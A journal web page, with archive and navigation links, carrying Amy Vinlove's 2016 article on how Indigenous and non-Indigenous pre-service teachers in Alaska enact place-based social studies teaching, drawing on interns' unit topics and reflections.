	<li><a href='https://www.susted.com/wordpress/content/2022/06/'>June 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/05/'>May 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/02/'>February 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2022/01/'>January 2022</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/09/'>September 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/08/'>August 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/05/'>May 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2021/01/'>January 2021</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/12/'>December 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/05/'>May 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/04/'>April 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="https://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="https://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

	<div class="content">
			
		<span class="date">March 4th, 2016</span><br />
		<h1>Place, Positionality, and Teacher Preparation</h1>
		<span class="author">By Amy Vinlove</span><br />
				
		<p><a title="April 2016: Place and Resilience in Sustainability Education Table of Contents" href="http://www.jsedimensions.org/wordpress/february-2016-place-and-resilience-in-sustainability-education/">Table of Contents: Place and Resilience in Sustainability Education, April 2016</a></p>
<p><a href="http://www.jsedimensions.org/wordpress/wp-content/uploads/2016/03/Vinlove-Feb-2016-11-Issue-PDF-Ready-2.docx">Vinlove Feb 2016 11 Issue PDF</a></p>
<p style="text-align: left;"><em>…In a remote village in the interior of Alaska, a white pre-service teacher from Arkansas is struggling to connect a unit on ancient Egypt to the lives of the sixth grade students she met eight weeks ago . . . students who are indigenous to the river community, while she has been in Alaska only since June.</em></p>
<p style="text-align: left;"><em>            …About 300 miles to her south, a young white man who grew up fishing in south central Alaska prepares to take his class of fourth graders, most of who also grew up in the small community, on a kayaking trip across the bay to a wilderness camp to explore the coastal environment.</em></p>
<p style="text-align: left;"><em>            …Meanwhile, 500 miles due west of him, on the far western coast of Alaska, a Yup’ik woman looks for ways to incorporate the knowledge she and her Indigenous students have about local landmarks and their use in navigation and subsistence into a social studies lesson on mapping.</em></p>
<p>Each of these pre-service teachers has expressed the desire to practice place-based teaching in their classroom, but the ways they will approach it vary tremendously depending on who they are, where they came from, and the students they are teaching. While there are skills and dispositions that are beneficial in all pre-service programs, teaching is an inherently contextualized endeavor. How one approaches teaching a group of immigrant children in an urban environment is different than how one might approach teaching a class of Native Alaskans in a rural community. A teacher’s relationship and understanding of the context where she/he is teaching will inevitably impact the skills and dispositions necessary to effectively work in that environment. This paper explores the relationships between teacher and student length of habitation in, and relationship with, a place and the process of learning to teach. These relationships are explored in the realm of place-based teaching and in regards to the ways in which new teachers can learn about and build on place connections within their classrooms. How does a new teacher learn to enact place-based teaching in a way that will allow his or her students to reap the benefits of this pedagogical mind-set? Should strategies for teaching how to teach in a place-based manner vary depending on the contexts of the students and teachers and the relationships they hold with their places? A qualitative analysis of completed social studies methods assignments of Indigenous and non-Indigenous pre-service teachers provides the foundation for a framework considering the different ways in which place-based education might be enacted, depending on the length of habitation of the teacher and the students in their community. An orientation and purpose for enacting place-based education is proposed specific to different teacher/student context scenarios, along with the implications for differentiated teacher education.</p>
<p><strong>Literature Review </strong></p>
<p>A rationale for an education rooted in place exists across all educational contexts including those populated by students indigenous to an area, those serving students with long histories of habitation in (but not indigenous to) areas and schools populated by children new to their communities and places. Across these contexts, the need for place-based teaching has been justified as necessary to promote ecological consciousness and environmentally sustainable behaviors, and as a means to increase student academic engagement and connections with the academic curriculum. Having students engage deeply with the land around them as part of their educational experience is said to “encourage an emotional attachment to a place (that) will lead people to care and learn about that place and, subsequently, produce a desire to protect the place” (<a href="#_ENREF_1">Ardoin, 2006, p. 119</a>). Russ, Peters, Krasny and Stedman (2015) note that “people tend to protect places that are meaningful to them, which implies that strong ecological place meanings may encourage people to protect nature-related elements of those places” (<a href="#_ENREF_8">p. 75</a>). As Singleton (<a href="#_ENREF_9">2015</a>) articulates, for students not actively engaged in school “love, purpose and authenticity can be infused into the curriculum through the context of place” (p. 10).</p>
<p>In addition to the overarching rationales of promoting ecological and environmental consciousness and enhancing student engagement, place-based teaching also offers an avenue for Indigenous communities to begin to “decolonize” the school curriculum and integrate pedagogies that are rooted in their land and local knowledge. The Alaska Native population, like their counterparts in the “Lower 48,” has suffered the effects of colonization, missionary schools, and the externally forced eradication of their Indigenous languages, cultures and ways of life over the last two centuries. Until the 1950s, the formal educational system for Alaska Natives was imposed by the colonizers and “was strictly a one-way process, mostly in distant boarding schools with the main purpose being to assimilate Native people into western society” (<a href="#_ENREF_2">Barnhardt, 2014, p. 5</a>). This one-directional educational process “has had a devastating effect on Indigenous students, contributing to a contemporary educational deficit that expresses itself in lower academic success rates and experiences of racism and alienation in the classroom” (<a href="#_ENREF_11">Wildcat, McDonald, Irlbacher-Fox, &amp; Coulthard, 2014, p. III</a>). Place-based teaching can and should serve as a cornerstone of the decolonization efforts of Indigenous people, including the Alaska Native population. Schools serving Alaska Native student populations, like those worldwide serving Indigenous populations, can use place-based pedagogies to “support decolonization, grounding programs in Indigenous philosophies of education” (<a href="#_ENREF_6">Lowan-Trudeau, 2013, p. 45</a>).</p>
<p>How can new teachers learn to teach in a place-based manner in a way that, as articulated by Ardoin (<a href="#_ENREF_1">2006</a>) takes into account “the diversity of place attachments that exist and cumulate from a range of relationships with the landscape” (p. 120)? Should a preparation in place-based teaching differ for teachers who are working in communities they are new to, as opposed to teachers who will be teaching in the communities where they have grown up? In examining sense of place in a developmental context Hay (<a href="#_ENREF_5">1998</a>) differentiates five distinct levels of association with a place: tourists and transients, short term residents (e.g. those with vacation homes in a place), new (permanent) residents without roots in a place, residents with roots in a place and Indigenous residents with “both roots in the place and spiritual ties” (p. 9). Given that most teachers are not transient to the level of tourists or short-term residents, this article will utilize the last three distinctive groups identified and defined by Hay.</p>
<p>Outside of an article by this author (<a href="#_ENREF_10">2015</a>), few resources exist specifically examining teacher preparation in relation to place-based education. However, several authors have addressed issues related to teacher preparation of individuals with Indigenous ties to the schools and communities they will be working in. Brayboy and Maughan (<a href="#_ENREF_4">2009</a>) address the need for a conscious welcoming and accommodation of Indigenous knowledge when working with pre-service teachers in an Indigenous teacher preparation program and assert that “Indigenous Knowledges are contextual and contextualized; they are lived and are an integral part of survival” (p. 11). Brayboy and Maughan contend that “many Indigenous people view their own places within the larger cosmos of all living thing” (p.13). This orientation to place is most likely not shared by an individual who has recently moved to a community, or even one who has lived in a community for many years but does not share an ancestral connection to the land. A 2014 article in a statewide newspaper discussed the issues associated with helping teachers new to communities assimilate into their new places and the author notes that “statistically speaking, the classrooms of rural Alaska are populated by teachers who tend to be from the Western or Midwestern states and fresh out of school” (<a href="#_ENREF_3">Boots, 2014</a>). Becoming effective place-based teachers is as important for these individuals as it is for those indigenous to their communities, but first they have to establish a sense of place. Boots notes that “cultural orientations [for teachers new to rural Alaska] are becoming more common but are still not widespread” (2014).</p>
<p>A final consideration regarding strategies for place-based teacher education rests in the opportunity for learning that exists between Indigenous and non-Indigenous individuals. Root (<a href="#_ENREF_7">2010</a>) has considered the “decolonizing journeys of white outdoor environmental educators” and asserts that, when considering learning within Indigenous and non-Indigenous cohorts “relationships . . .characterized by trust, mutual respect, and open honest dialogue lead to the deepest learning” (p. 112). This suggests that individuals who desire to learn more about places from Indigenous residents must do so in an open and respectful manner, with a strong desire to learn about the local community and place.</p>
<p><strong>Place-Based Teaching and Curriculum Development with Pre-service Teachers </strong></p>
<p>I am a faculty member in an elementary teacher preparation program that serves pre-service teachers across the state of Alaska. Our teacher preparation program culminates in a year-long internship in an elementary classroom and participants have the option of completing their undergraduate or post-baccalaureate degree and certification program entirely through distance-delivery methods. Alaska has been offering distance-based teacher preparation programs since the 1970s, predominantly as an option for Alaska Native teachers who want to remain in their home communities and receive their certification while working in these (mostly rural) areas. Nowadays, our distance-delivery program serves both Alaska Native students across the state as well as non-Indigenous individuals who choose to complete their internships while remaining in their home communities for a variety of personal and financial reasons. The typical size of a yearly distance-delivery cohort is between eight and twelve interns, and in any given year approximately one third of the cohort will be comprised of Alaska Native students completing the internship year in their home communities. The term “home community” carries weight in this context, as discussions of place and habitation with these pre-service teachers reveal that the majority (fourteen out of fifteen Alaska Native interns in a five-year period) have at least one parent with Indigenous ties to the local land that go back to nomadic times.</p>
<p>As part of a course I teach on integrated social studies and language arts methods the interns are required to develop, teach, and reflect on a week-long social studies instructional unit in their internship classroom. As part of the unit development process, interns are required to identify community-based resources that are available for integration into the unit and to articulate how they will integrate the local resources in a meaningful manner. To receive a rating of “acceptable” on the assignment rubric they must connect the content of the unit to the lives of the students or the context of the community in a meaningful manner, make a meaningful connection between the unit topic and the Alaskan context of the students, and integrate a local resource (defined as a community location, a local expert, or something found in your community that is not found elsewhere) into the instruction.</p>
<p><strong>Data Collection and Analysis</strong></p>
<p>Listening to the interns learn and reflect on place-based pedagogy for fifteen years has afforded me a unique perspective from which to consider questions regarding the ways in which place-based teaching can be enacted and how best to develop the knowledge, skills and dispositions needed to promote powerful place-based new teachers. Anecdotal observations led me to notice that the orientations the Indigenous, Alaska Native interns had towards their communities and places were uniquely different from the relationships with place and community exhibited by their non-Indigenous peers. Additionally, the majority of Alaska Native interns working in their home communities ended up creating wholly original curriculum units that were rooted in their communities and places, whereas the units of the non-Indigenous interns were sometimes place-based, but often not. I decided to delve into a five-year set of data (45 distance-delivery interns graduating between 2011 and 2015) to learn more about these differences.</p>
<p>In addition to this larger sample, I also obtained IRB permission and written permission from individuals to closely examine relevant work samples from twelve interns who have graduated in the last two years. From this group of twelve, I gathered and examined social studies unit topics and unit reflection papers. In the course of their elementary internship year I had instructed this group of interns in at least seven credits worth of coursework and had spent countless hours in class with them so I knew them all well. Nevertheless, I collected the autobiographies and resumes that they had submitted as part of their internship application to triangulate my knowledge of their personal histories.</p>
<p><strong>Findings</strong></p>
<p>In examining the data I was interested to see if there was a difference in the ways in which interns were enacting place-based teaching in their communities and to ascertain what might account for these differences. In consideration of the research on residential status and relationship to place presented by Hay (<a href="#_ENREF_5">1998</a>) the primary basis for comparison emerged in relation to the intern’s residential status in the community as well as the residential status of the students in the intern’s school. I divided the five-year data set of forty-five interns into nine groups based on their relationship (time in place) to the community of their internship classroom, and based on their students’ relationship (time in place) to the community. The categorizations used were Indigenous to place, established in place but not Indigenous, and new to community. A description of each group can be found in Table 1. Classification of the student population was based on information provided by interns in a “classroom profile” assignment submitted at the start of the internship year and corroborated with information provided in class discussions. Classification of the intern teachers was based on intern autobiographies submitted during the internship year admissions process, along with information gathered during class sessions. For ease of discussion I have assigned a letter (A-J) to each intern/student profile.</p>
<p><a href="http://www.jsedimensions.org/wordpress/wp-content/uploads/2016/03/Table1.png"><img class="aligncenter wp-image-5751 size-full" src="http://www.jsedimensions.org/wordpress/wp-content/uploads/2016/03/Table1.png" alt="Table1" width="567" height="581" srcset="https://www.susted.com/wordpress/wp-content/uploads/2016/03/Table1.png 567w, https://www.susted.com/wordpress/wp-content/uploads/2016/03/Table1-355x363.png 355w, https://www.susted.com/wordpress/wp-content/uploads/2016/03/Table1-32x32.png 32w" sizes="(max-width: 567px) 100vw, 567px" /></a></p>
<p>Within each box in Table 1 there is an N number that corresponds to the number of interns from the five-year sample of forty-five who fit each descriptive category. All but two of the forty-five interns taught in classrooms where at least half the student population reflected a single classification (Indigenous, established but not Indigenous, new to community). In the last five years within the distance delivery intern cohorts, we have not had interns who fit profiles A, B or G, although in our corresponding “on campus” cohorts (students who complete their internship in the community of the university and through face-to-face classes) we have had interns who fit all three.</p>
<p>The different topics chosen by or assigned to each intern for their week-long unit development and teaching were analyzed in relation to the associated profile. At the start of the fall semester, interns are instructed to negotiate with their mentor teacher to determine a developmentally appropriate topic for approximately five hours of social studies instruction. In some cases the topic was assigned by the mentor teacher based on established curriculum requirements and in other cases the mentor teacher merely offered suggestions or even left the topic selection wholly to the discretion of their intern. It is not difficult to discern when the topic has been assigned to an intern, as it is frequently a topic that the intern does not initially have much “buy-in” with and it is often not related to the local community. Examples of mandated topics among this group of interns include a unit on early European explorers assigned to an Alaska Native intern teaching in her home community, a unit on the U.S. constitution and Bill of Rights assigned to a non-Native intern teaching an immigrant population in her home community, and a unit on ancient Egypt assigned to a non-Native intern teaching an Alaska Native population in their home community. It is important to note that this is not to suggest these topics should not be taught. All are typically found in an American social studies textbook and/or curriculum. However, interesting patterns emerge when interns (both Alaska Native and non-Native) are given the freedom to choose their own topic, or determine a topic in collaboration with their mentor teacher. Parsing unit topics illuminates the ways in which Native and non-Native intern teachers attempt to make sense of their own positionality and the positionality of their students while connecting the academic curriculum to local knowledge and place.</p>
<p><strong>Non-Indigenous interns enact place-based education</strong></p>
<p>Let us consider first the unit topics selected by or assigned to interns who were teaching in communities where the interns had an extended period of habitation, but to which they were not Indigenous (profiles D, E and F). Five non-Native interns working in their home communities found themselves teaching a highly transient or immigrant population (profile D). All five were assigned topics that were not tied directly to the local area and could be considered “context free” in that they are topics that are taught across the United States. They included branches of government, the Northeast region of the U.S., types of shelter and Ellis Island. All five interns struggled with making connections between the lives of their students and their assigned topics, but were able to bridge the gap between the academic content and the existing knowledge of their students, all of whom were new to Alaska and most of whom were new to the United States. When teaching the branches of government to fifth grade Filipino students in a fishing community in south central Alaska, an intern had her students consider the governmental structures in the Phillipines and then compare that to the United States. The emphasis, however, was on helping the students grasp the basic structure of American government. This intern reflected</p>
<p><em>We also talked a lot about Alaska and our government here and how the checks and balances work at the state level. I was surprised that many students did not know who our governor was prior to this lesson. Students were very aware that an election was taking place during this time but were a little confused about what that meant.</em></p>
<p>The intern tasked with educating her diverse urban immigrant population about Ellis Island and American immigration in the 1900s made connections between some of her students’ personal experiences and those of earlier immigrants. She wrote</p>
<p style="text-align: left;"><em>Many of the students in my class have also had immediate family members who have immigrated to the country so they could easily connect the immigration process from 100 years ago to today. There is also a student who recently immigrated into the country from the Philippines so students were able to get a picture of what it was like for that student who had very real knowledge of the process. They students were much more engaged when they were talking about topics related to their lives than they were when just doing rote activities.</em></p>
<p>       A significant portion of interns fell in the category of non-Indigenous interns with a long history of habitation in their community teaching a local, but not Indigenous population (profile E). Described in a different way, these were non-Alaska Native interns who had grown up in, or lived for an extended period of time in an Alaskan community where they were now teaching students who were like themselves. Of these fourteen interns, ten chose to build on or extend their long-standing community knowledge by creating social studies units that were derived from the local or regional place or its history. Some of their chosen topics included local history projects, family history projects, an examination of human impact on the local environment, school government, dog mushing history, and investigations of how the local land and climate impact the local culture. To varying degrees, these interns sought out local experts to visit the classroom and share information, or arranged field trips to take their students out into the community to visit local sites of interest. When reflecting on the impact their community connections had on student learning, they nearly unanimously said that the connections to the local place and local knowledge significantly increased student engagement.</p>
<p style="text-align: left;"><em>I connected the unit (on recycling) to the community by sharing my experience borrowing the recycling kit and making connections with people who cared and acted for the environment. Since the unit completion many students have openly shared with me connections and ideas they have about environmental care. </em></p>
<p style="text-align: left;"><em> </em><em>The unit was saturated in personal connections for the kids. The history they already knew was nearly always connected to their lives somehow. For instance, a student knew the history of a building because a family member had worked there and taken him in to see it and learn about it, or they cared that the roadhouse was one of the first buildings in town because they eat there all the time and know Trish, the owner. They had so many personal connections during the museum tour that we had to stifle them. Likewise with the guest speaker’s presentation of local flora and fauna; they had seen nearly all of the animals and plants before, and they wanted to know more about them. I anticipated these connections to their lives, but I didn’t facilitate them. They were innately part of the topic.</em></p>
<p>The interns in profile E worked to connect their topics to the lives of their students through selecting relevant topics (when given the opportunity), utilizing local resources, taking their students outside of the school, and making connections between the students knowledge and experiences and new disciplinary knowledge learned through a local lens.</p>
<p><strong>Indigenous interns enact place-based education</strong></p>
<p>The largest intern group represented in Table 1 is profile C, Alaska Native interns teaching Alaska Native students in their home communities. Of the fifteen interns fitting this profile, all but two were given the opportunity by their mentor teachers to develop original social studies units derived from the local community and place. This fact itself is encouraging as it suggests that the mentor teachers these interns were paired with – most of whom were not themselves Indigenous – respected their Indigenous interns’ knowledge of the local place and saw the need to incorporate Indigenous knowledge into the school curriculum. Chosen unit topics included using local landmarks for subsistence and navigation, local history, Alaska Native dancing, family genealogy, community relocation history, the seal party and its significance in Yup’ik culture, technology and modernization in rural Alaska, the impact of tobacco on the local community, the role of geese in Yup’ik culture and Yup’ik family genealogy terms. Most of these units relied heavily on community resources, including both guest speakers, visits to sites of significance and the knowledge of the Alaska Native interns themselves.</p>
<p style="text-align: left;"><em>I had a guest speaker join us one day, and he did so good in engaging the students. He showed pictures of commercial fishing out on a boat. Each student asked about five questions and they were all fishing related. This unit really connected well with the students because it is based on their family lifestyles.</em><em> </em></p>
<p style="text-align: left;"><em>I told a story about my mother’s experience having to go to school, six of her brothers and sisters dying from TB and how all the different communities from the rivers and bay had to come together to build the new community. The students were very interested and were excited to go home to ask their parents of their experiences or their grandparents and they shared at the next class period.</em></p>
<p style="text-align: left;"><em>I had my students interview an elder. They came up with questions that they’d ask the elder about why seal parties are held and how they started. The students not only learned about seal parties in school, they also learned that there are other resources outside of school available for them that they could learn from.</em></p>
<p style="text-align: left;">The impact of teaching curriculum derived from and connected to the lives of their students was multidimensional for the Alaska Native interns. In reflecting on their units, interns spoke of the impact the locally-based curriculum had on student achievement and engagement, and also pointed out the value of validating their students’ knowledge and experiences and the need to incorporate local knowledge and history into the school curriculum. A reflection in relation to achievement and student engagement included<em> </em></p>
<p style="text-align: left;"><em>I was surprised at how much the students participated and how eager they were each day that I taught, because during my week of teaching math, I seemed to bore the students a lot. They couldn’t really relate to everything I was teaching them. ALL the students raised their hand this past week when I asked a question about a landmark. I also got a lot of students who would speak before I even called on them, that’s how eager they were to share their thoughts and to explain what they knew about each landmark.</em></p>
<p>Reflecting on their students appreciation for having their voices heard and their knowledge validated in the classroom, and on the larger benefits of incorporating curriculum that went beyond the provided textbooks and mandated curriculum, Alaska Native interns wrote</p>
<p style="text-align: left;"><em>A lot of what we did during my social studies unit related to the students’ lives, so they were pretty much able to connect their prior knowledge with everything this week. The locations were familiar to the students, they knew exactly what activity takes place at each location and during which season, and also, I asked the students to tell me at least one story of an experience they had at one of the locations. Even when I did not ask, but when I mentioned a location, one or two students would say, “Me and me dad went there…” or “One time me and my friend went down…” and I would let these students tell their stories before moving on.</em><em> </em></p>
<p><em>The students definitely showed great interest in housing differences and how the local people lived before oil development. The students constantly asked questions off topic related to local history. This indicated that they were certainly intrigued by local history. The students asked questions about how life was back when they (Indigenous people) lived in itchaliks (caribou skin houses) and ivruliks (sod houses). The discussions among the students and myself showed that they were curious about the differences.</em></p>
<p style="text-align: left;"><em>I love the idea and implementation of meaningful education. Meaningful education is lacking immensely in our village. By completing this unit, I see more of an importance of connecting units to the students’ lives. They are more interested and they are more on task. </em></p>
<p>The development and implementation of local curriculum for use with their Indigenous student population was seen as validating to both the students and to the Alaska Native interns themselves.</p>
<p><strong>Interns new to a community enact place-based education</strong></p>
<p>The final intern profile to be considered is that of interns new to a community teaching an Indigenous population (profile J). Although only four interns in this sample group fit this profile, the profile applies to a large portion of the practicing teachers currently serving the Alaska Native population in rural Alaska. Alaska Native schools off the road system are staffed by a population that is 75% non-Alaska Native and the vast majority are new to the community (<a href="#_ENREF_3">Boots, 2014</a>). Of the four non-Native interns who chose to complete their internship year in an Alaska Native community, only one intern was assigned a unit topic (ancient Egypt) by her mentor. While making connections between this topic and her Athabaskan students in interior Alaska was challenging, she honed in on their understanding and relationship with the local river and made connections between the river and the role of the Nile River for ancient Egyptians.</p>
<p style="text-align: left;"><em>I connected the unit to the context of their community by comparing the Nile River to the local river.  The students completed a homework page that had them discuss with their parents the ways they use the river.  The students documented these answers and shared them in class the next day.  When the class compared the Nile River and their river during the activity the next day, students were able to see how, in a lot of ways, it was like the Ancient Egyptians and the Nile.</em></p>
<p>The other three interns were able to negotiate topics that either came from or could be easily connected to the local community. The topics were mapping, Yup’ik spirit masks and family trees. These interns made strong efforts to utilize local resources and connect the topics to local knowledge.</p>
<p style="text-align: left;"><em>I tied my social studies unit to the community when I had a guest speaker come in and talk to the students. The guest speaker is a respected village elder and really engaged the students when he presented his thoughts on why culture and traditions are important to keep. After the guest speaker presented, we had a community potluck. Students’ parents were invited as well as other people from around the community. It was successful, but we only had a few extra visitors.</em></p>
<p><em>Another way I was able to connect my lessons to real life situations was through the walking field trip. During this lesson students were able to understand how travel in their culture is different to travel in urban culture. Here the main modes of transportation are four-wheeler, snow machine, boat and plane. After completing the walking field trip I had students write in their journals about an experience they had while traveling the river or by plane.</em></p>
<p>These interns reflected on reaping the benefits of place-based education through increased student engagement, as well as through the act of validating their students’ local knowledge.</p>
<p style="text-align: left;"><em>I connected the content to the lives of the students by using maps of their own community and school. This made the content relevant to their lives, rather than showing maps of places they were not familiar with. By making these connections, the students were much more engaged and gave me their attention. When I made references to more unfamiliar places, their discussions drifted off subject due to their confusion.</em></p>
<p><em>One way I was able to connect the social studies lessons to students prior knowledge was by showing them their Yup’ik culture is important. In the process of that, students were able to tell me what type of traditions their family practiced. One important practice in the Yup’ik culture is moose hunting. Most students had moose on their Yup’ik Spirit mask.</em></p>
<p><strong>Implications of Place and Positionality for Teaching and Teacher Education</strong></p>
<p>The diverse experiences in social studies instruction of these forty-five interns suggest that enacting place-based teaching is a highly varied experience that (not surprisingly) depends to a great extent on the relationship both the teacher and his/her students have with the local place itself. Teachers with longstanding ties to a community have a different level of knowledge – and obligation to share that knowledge – than do teachers who are new to a community. Conversely, teachers new to a community must recognize their lack of local knowledge and learn to look for, learn from, and respect local experts (students and community members), resources and knowledge. Teachers Indigenous to the community where they are teaching are in a unique position to help their students and the community as a whole recognize and value the local knowledge and expertise inherent in the community and seek ways to bring that local knowledge to the forefront of the educational system. As for the students, the benefits of place-based teaching vary depending on the context of the students but a compelling justification for place-based learning exists whether students are brand new to a community, have lived there for an extended period of time, or are descendent from the original inhabitants of the local land.</p>
<p>What, then, is the role of teacher education in relation to promoting place-based teaching practices and strengthening the place-based instructional skills of future teachers? There are core skills in place-based teaching that should be included in all teacher preparation programs which include the ability to create high quality instructional units and materials based on local topics, the ability to locate local resources to enhance instruction and to meaningfully integrate those resources in the classroom, the ability to organize and facilitate guest speakers, and to take students on educationally rich field trips (Vinlove, 2015, p.101-107). Additionally, a pre-service education in place-based education should include skill building in the art of managing students outside of a classroom or school. Finally, any education rooted in place should build upon the knowledge of the local Indigenous population as these individuals possess the deepest and longest standing ties to the local land and resources. Consequently, place-based teacher education should incorporate historical and current information on the local Indigenous population and help pre-service teachers learn how to locate Indigenous individuals and resources that can augment place-based curriculum inquiry.</p>
